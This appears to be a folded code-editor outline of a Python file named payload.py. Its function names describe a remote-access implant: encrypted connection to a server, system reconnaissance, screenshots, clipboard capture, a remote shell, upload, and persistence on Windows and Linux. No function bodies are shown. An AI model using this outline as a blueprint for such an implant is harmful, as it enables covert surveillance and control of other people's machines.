 payload.py > ...
25
26 > def start_diffie_hellman_exchange(conn_obj, bits=2048): ···
47
48 > def encrypt_message(plaintext): ···
61
62 > def decrypt_message(encrypted_message): ···
83
84 > def connect_server(server_ip, port): ···
93
94 > def windows_sys_info(): ···
128
129 > def linux_sys_info(): ···
160
161 > def system_information(): ···
171
172 > def take_screenshot(conn_obj): ···
182
183 # Needs testing
184 > def persist_windows(script_path): ···
204
205 # Fix not always working
206 > def persist_linux(script_path, script_type): ···
246
247 > def create_persistence(win_flag): ···
269
270 > def attempt_exchange(conn_obj): ···
287
288 > def reconnect_server(srv_ip, srv_port, conn_obj): ···
294
295 > def clipboard_main(conn_obj): ···
356
357 > def shell_prompt(): ···
368
369 > def shell_command(conn_obj): ···
426
427 > def process_command(command): ···
440
441 > def clear_socket_buffer(conn_obj): ···
453
454 > def upload(conn_obj): ···
456
457 > def reliable_recieve(conn_obj, data_size): ···
468
469 > def process_and_check_recieved_data(received_data, data_size): ···
480
481 > def del_persistence(win_flag): ···
535
536 # Required Variables